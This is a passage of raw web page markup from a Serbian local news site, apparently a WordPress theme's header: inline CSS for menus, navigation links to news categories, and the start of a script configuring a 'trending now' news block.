                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  width: 100% !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
                  display: inline-block;
                  width: auto !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
                  margin-top: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
                  left: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
                  float: none;
                  line-height: 1;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
                  top: 100%;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  left: 0 !important;
                }.tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                  width: 1114px !important;
                }.tdb-menu .tdb-mega-menu .sub-menu,
                .tdb-menu .tdb-mega-menu .sub-menu > li{
                  position: absolute;
                  left: 50%;
                  -webkit-transform: translateX(-50%);
                  transform: translateX(-50%);
                }.tdb-menu .tdb-mega-menu .sub-menu > li{
                  top: 0;
                  width: 100%;
                  max-width: 1114px !important;
                  height: auto;
                  background-color: #fff;
                  border: 1px solid #eaeaea;
                  overflow: hidden;
                }.tdc-dragged .tdb-block-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transform: translateX(0);
                  transform: translateX(0);
                }.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{
                  position: relative;
                }.tdi_27 .tdb-menu > li{
                    margin-right: 40px;
                }.tdi_27 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_27 .tdb-menu-items-dropdown{
                    margin-left: 40px;
                }.tdi_27 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_27 .tdb-menu > li .tdb-menu-sep,
                .tdi_27 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_27 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_27 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_27 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_27 .tdb-menu > li > a,
                .tdi_27 .td-subcat-more{
                    color: #ffffff;
                }.tdi_27 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_27 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_27 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_27 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_27 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_27 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #ffffff;
                }.tdi_27 .tdb-menu > li > a,
                .tdi_27 .td-subcat-more,
                .tdi_27 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Open Sans !important;font-weight:700 !important;
                }.tdi_27 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_27 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_27 .tdb-menu .tdb-normal-menu ul,
                .tdi_27 .td-pulldown-filter-list,
                .tdi_27 .td-pulldown-filter-list .sub-menu{
                    background-color: #24252b;
                
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_27 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_27 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,
                .tdi_27 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{
                    color: #ffffff;
                }.tdi_27 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_27 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdi_27 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,
                .tdi_27 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{
                    fill: #ffffff;
                }.tdi_27 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_27 .td-pulldown-filter-list li a{
                    font-family:Open Sans !important;font-size:13px !important;font-weight:700 !important;text-transform:uppercase !important;
                }.tdi_27 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-color: #ffffff;
				
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}@media (max-width: 1140px) {
                  .tdb-menu .tdb-mega-menu .sub-menu > li {
                    width: 100% !important;
                  }
                }
</style>
<div class="tdi_27_rand_style td-element-style"><style>
.tdi_27_rand_style{
background-color:#24252b !important;
}
 </style></div>
<style>
.tds_menu_active3 .tdb-menu > li > a:after{
                  opacity: 0;
                  -webkit-transition: opacity 0.2s ease;
                  transition: opacity 0.2s ease;
                  height: 100%;
                  z-index: -1;
                }.tds_menu_active3 .tdb-menu > li.current-menu-item > a:after,
                 .tds_menu_active3 .tdb-menu > li.current-menu-ancestor > a:after,
                 .tds_menu_active3 .tdb-menu > li.current-category-ancestor > a:after,
                 .tds_menu_active3 .tdb-menu > li:hover > a:after,
                 .tds_menu_active3 .tdb-menu > li.tdb-hover > a:after{
                  opacity: 1;
                }.tds_menu_active3 .tdb-menu-items-dropdown .td-subcat-more:after{
                  opacity: 0;
                  -webkit-transition: opacity 0.2s ease;
                  transition: opacity 0.2s ease;
                  height: 100%;
                  z-index: -1;
                }.tds_menu_active3 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
                  opacity: 1;
                }.tdi_27 .tdb-menu > li.current-menu-item > a,
				.tdi_27 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_27 .tdb-menu > li.current-category-ancestor > a,
				.tdi_27 .tdb-menu > li:hover > a,
				.tdi_27 .tdb-menu > li.tdb-hover > a,
				.tdi_27 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #dd3333;
				}.tdi_27 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_27 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_27 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_27 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_27 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_27 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_27 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_27 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_27 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_27 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_27 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_27 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: #dd3333;
				}.tdi_27 .tdb-menu > li > a:after,
				.tdi_27 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #24252b;
				}
</style>
<style>
.tdi_27 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_27 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_27 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_27 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_27 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_27 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a{
					color: #ff3a41;
				}.tdi_27 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_27 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_27 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_27 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_27 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_27 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_27 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_27 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_27 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_27 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_27 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_27 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg *{
					fill: #ff3a41;
				}
</style><div id=tdi_27 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-glavni-meni" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-220006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-220006"><a href="https://www.pancevac-online.rs"><div class="tdb-menu-item-text">Naslovna</div></a></li>
<li id="menu-item-228894" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-228894 tdb-menu-item-inactive"><a href="http://test.pancevac-online.rs/category/pancevo-2/"><div class="tdb-menu-item-text">Pančevo</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li id="menu-item-220025" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-220025"><a href="http://test.pancevac-online.rs/category/pancevo/politika-i-drustvo/"><div class="tdb-menu-item-text">Politika i Društvo</div></a></li>
	<li id="menu-item-220026" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-220026"><a href="http://test.pancevac-online.rs/category/pancevo/selo/"><div class="tdb-menu-item-text">Selo</div></a></li>
	<li id="menu-item-220027" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-220027"><a href="http://test.pancevac-online.rs/category/pancevo/kulturna-desavanja/"><div class="tdb-menu-item-text">Kulturna Dešavanja</div></a></li>
	<li id="menu-item-220028" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-220028"><a href="http://test.pancevac-online.rs/category/pancevo/hronika/"><div class="tdb-menu-item-text">Hronika</div></a></li>
	<li id="menu-item-220029" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-220029"><a href="http://test.pancevac-online.rs/category/pancevo/servisne-informacije/"><div class="tdb-menu-item-text">Servisne Informacije</div></a></li>
	<li id="menu-item-220030" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-220030"><a href="http://test.pancevac-online.rs/category/pancevo/sportska-desavanja/"><div class="tdb-menu-item-text">Sportska dešavanja</div></a></li>
	<li id="menu-item-220031" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-220031"><a href="http://test.pancevac-online.rs/category/pancevo-u-slikama/"><div class="tdb-menu-item-text">Pančevo u slikama</div></a></li>
</ul>
</li>
<li id="menu-item-220037" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-220037 tdb-menu-item-inactive"><a href="http://test.pancevac-online.rs/category/vesti/"><div class="tdb-menu-item-text">VESTI</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li id="menu-item-220032" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-220032"><a href="http://test.pancevac-online.rs/category/vesti/politika/"><div class="tdb-menu-item-text">Politika</div></a></li>
	<li id="menu-item-220033" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-220033"><a href="http://test.pancevac-online.rs/category/vesti/drustvo/"><div class="tdb-menu-item-text">Društvo</div></a></li>
	<li id="menu-item-220034" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-220034"><a href="http://test.pancevac-online.rs/category/vesti/srbija/"><div class="tdb-menu-item-text">Srbija</div></a></li>
</ul>
</li>
<li id="menu-item-220184" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-220184"><a href="http://test.pancevac-online.rs/category/hronika-2/"><div class="tdb-menu-item-text">Hronika</div></a></li>
<li id="menu-item-229085" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-229085"><a href="http://test.pancevac-online.rs/category/sport/"><div class="tdb-menu-item-text">Sport</div></a></li>
<li id="menu-item-220040" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-220040"><a href="http://test.pancevac-online.rs/category/zabava/"><div class="tdb-menu-item-text">Zabava</div></a></li>
<li id="menu-item-220041" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-220041"><a href="http://test.pancevac-online.rs/category/svet/"><div class="tdb-menu-item-text">Svet</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_menu tdi_30 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_30"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_30{
position:relative;
}

</style>
<style>
/* custom css */
.tdi_30 .td_block_inner{
                    text-align: center;
                }.tdi_30 .tdb-menu > li{
                    margin-right: 80px;
                }.tdi_30 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_30 .tdb-menu-items-dropdown{
                    margin-left: 80px;
                }.tdi_30 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_30 .tdb-menu > li .tdb-menu-sep,
                .tdi_30 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_30 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_30 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_30 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_30 .tdb-menu > li > a,
                .tdi_30 .td-subcat-more{
                    color: #ffffff;
                }.tdi_30 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_30 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_30 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_30 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_30 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_30 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #ffffff;
                }.tdi_30 .tdb-menu > li > a,
                .tdi_30 .td-subcat-more,
                .tdi_30 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Open Sans !important;font-size:12px !important;line-height:24px !important;
                }.tdi_30 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_30 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_30 .tdb-menu .tdb-normal-menu ul,
                .tdi_30 .td-pulldown-filter-list,
                .tdi_30 .td-pulldown-filter-list .sub-menu{
                    background-color: #292929;
                
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_30 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_30 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,
                .tdi_30 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{
                    color: #ffffff;
                }.tdi_30 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_30 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdi_30 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,
                .tdi_30 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{
                    fill: #ffffff;
                }.tdi_30 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_30 .td-pulldown-filter-list li a{
                    font-family:Nunito !important;text-transform:uppercase !important;
                }.tdi_30 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}
</style>
<div class="tdi_30_rand_style td-element-style"><style>
.tdi_30_rand_style{
background-color:#292929 !important;
}
 </style></div>
<style>
.tdi_30 .tdb-menu > li.current-menu-item > a,
				.tdi_30 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_30 .tdb-menu > li.current-category-ancestor > a,
				.tdi_30 .tdb-menu > li:hover > a,
				.tdi_30 .tdb-menu > li.tdb-hover > a,
				.tdi_30 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #dd3333;
				}.tdi_30 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_30 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_30 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_30 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_30 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_30 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_30 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_30 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_30 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_30 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_30 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_30 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: #dd3333;
				}.tdi_30 .tdb-menu > li > a:after,
				.tdi_30 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_30 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_30 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_30 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_30 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_30 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_30 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a{
					color: #dd3333;
				}.tdi_30 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_30 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_30 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_30 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_30 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_30 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_30 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_30 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_30 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_30 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_30 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_30 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg *{
					fill: #dd3333;
				}
</style><div id=tdi_30 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-header_bottom" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-229017" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-229017"><a href="http://test.pancevac-online.rs/category/kultura-2/"><div class="tdb-menu-item-text">Kultura</div></a></li>
<li id="menu-item-220270" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-220270"><a href="http://test.pancevac-online.rs/category/zdravlje/"><div class="tdb-menu-item-text">Zdravlje</div></a></li>
<li id="menu-item-220271" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-220271"><a href="http://test.pancevac-online.rs/category/magazin/"><div class="tdb-menu-item-text">Magazin</div></a></li>
</ul></div></div><div class="td_block_wrap td_block_trending_now tdi_33 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_33" >
<style>
.td-theme-wrap .tdi_33 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_33 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_33 .td-subcat-item .td-cur-simple-item {
                color: #292929;
            }

            .td-theme-wrap .tdi_33 .block-title > *,
            .td-theme-wrap .tdi_33 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #292929;
            }
            .td-theme-wrap .td-footer-wrapper .tdi_33 .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .tdi_33 .block-title {
                border-color: #292929;
            }

            
            .td-theme-wrap .tdi_33 .block-title > * {
                color: #ffffff;
            }
            
            
            
            .td-theme-wrap .tdi_33 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_33 .td_quote_on_blocks,
            .td-theme-wrap .tdi_33 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_33 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_33 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_33 .td-instagram-user a {
                color: #292929;
            }

            .td-theme-wrap .tdi_33 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_33 .td-load-more-wrap a:hover {
                background-color: #292929;
                border-color: #292929;
            }

            .td-theme-wrap .tdi_33 .td-read-more a,
            .td-theme-wrap .tdi_33 .td-weather-information:before,
            .td-theme-wrap .tdi_33 .td-weather-week:before,
            .td-theme-wrap .tdi_33 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_33 .td-post-category,
            .td-theme-wrap .tdi_33 .td-post-category:hover {
                background-color: #292929;
            }
/* inline tdc_css att */

.tdi_33{
margin-bottom:0px !important;
position:relative;
}

</style>
<style>
/* custom css */
.td_block_trending_now{
                  padding: 0 18px;
                }.td-trending-now-wrapper{
                  display: flex;
                  align-items: center;
                  position: relative;
                  -webkit-transform: translate3d(0px, 0px, 0px);
                  transform: translate3d(0px, 0px, 0px);
                  overflow: hidden;
                }.td-trending-now-wrapper .td-next-prev-wrap{
                  margin: 0 0 0 auto;
                  z-index: 1;
                }.td-trending-now-wrapper:hover .td-trending-now-title{
                  background-color: #4db2ec;
                }.td-trending-now-wrapper .td-trending-now-nav-right{
                  padding-left: 2px;
                }.td-trending-now-title{
                  background-color: #222;
                  font-family: 'Roboto', sans-serif;
                  font-size: 12px;
                  text-transform: uppercase;
                  color: #fff;
                  padding: 2px 10px 1px;
                  display: inline-block;
                  line-height: 22px;
                  -webkit-transition: background-color 0.3s;
                  transition: background-color 0.3s;
                  cursor: default;
                  -webkit-user-select: none;
                  user-select: none;
                }@-moz-document url-prefix(){
                  .td-trending-now-title {
                    line-height: 21px;
                  }}
                .td-trending-now-display-area{
                  display: flex;
                  align-items: center;
                  vertical-align: top;
                  padding: 0 0 0 15px;
                }.td-trending-now-display-area .entry-title{
                  font-size: 15px;
                  line-height: 25px;
                  margin: 0;
                }.td-trending-now-post{
                  opacity: 0;
                  position: absolute;
                  top: 0;
                  padding-right: 119px;
                  overflow: hidden;
                }.td-trending-now-post:first-child{
                  opacity: 1;
                  z-index: 1;
                
                  opacity: 1;
                }.td-next-prev-wrap .td-trending-now-nav-right{
                  margin-right: 0;
                }.td_block_trending_now.td-trending-style2{
                  border: 1px solid #eaeaea;
                  padding-top: 20px;
                  padding-bottom: 20px;
                }body .tdi_33 .td-trending-now-title,
				.tdi_33 .td-trending-now-wrapper:hover .td-trending-now-title{
					background-color: #292929;
				}.tdi_33 .td-next-prev-wrap a:hover{
				    color: #fff;
				}.tdi_33 .td-trending-now-title{
					color: #ffffff;
				
					font-family:Open Sans !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_33 .entry-title a{
					color: #ffffff;
				
					font-family:Open Sans !important;font-size:13px !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:0.4px !important;
				}@media (min-width: 768px) and (max-width: 1018px) {
                  .td_block_trending_now {
                    padding: 0 6px;
                  }
                }@media (min-width: 768px) and (max-width: 1018px) {
                  .td-trending-now-post {
                    padding-right: 107px;
                  }
                }@media (max-width: 767px) {
                  .td_block_trending_now {
                    padding: 0;
                  }
                  .td-trending-now-wrapper {
                    flex-direction: column;
                    text-align: center;
                  }
                  .td-trending-now-wrapper .td-next-prev-wrap {
                    display: none;
                  }
                  .td-trending-now-title {
                    padding: 2px 10px 1px;
                  }
                  .td-trending-now-display-area {
                    width: 100%;
                    padding: 0;
                    display: block;
                    height: 26px;
                    position: relative;
                    top: 10px;
                  }
                  .td-trending-now-display-area .td_module_trending_now .entry-title {
                    font-size: 14px;
                    line-height: 16px;
                  }
                  .td-trending-now-post {
                    width: 100%;
                    padding-right: 0;
                  }
                }
</style>
<div class="tdi_33_rand_style td-element-style"><style>
.tdi_33_rand_style{
background-color:#6f0707 !important;
}
 </style></div><script>var block_tdi_33 = new tdBlock();
block_tdi_33.id = "tdi_33";
block_tdi_33.atts = '{"tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJiYWNrZ3JvdW5kLWNvbG9yIjoiIzZmMDcwNyIsImRpc3BsYXkiOiIifX0=","custom_title":"najnovije vesti","timer":"4","limit":"20","category_id":"2457","header_text_color":"#ffffff","articles_color":"#ffffff","f_article_font_size":"13","f_article_font_transform":"uppercase","header_color":"#292929","f_title_font_family":"438","f_article_font_family":"438","f_article_font_spacing":"0.4","f_title_font_weight":"400","f_article_font_weight":"500","f_title_font_size":"13","mt_tl":"60","block_type":"td_block_trending_now","title_padding":"","navigation":"","style":"","separator":"","mt_title_tag":"","post_ids":"-295515","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","time_ago_txt_pos":"","el_class":"","next_prev_color":"","next_prev_border_color":"","next_prev_hover_color":"","f_title_font_header":"","f_title_font_title":"Block title","f_title_font_settings":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_article_font_title":"Articles title","f_article_font_settings":"","f_article_font_line_height":"","f_article_font_style":"","f_article_":"","css":"","block_template_id":"","td_column_number":3,"ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_33","tdc_css_class":"tdi_33","tdc_css_class_style":"tdi_33_rand_style"}';
block_tdi_33.td_column_number = "3";
block_tdi_33.block_type = "td_block_trending_now";
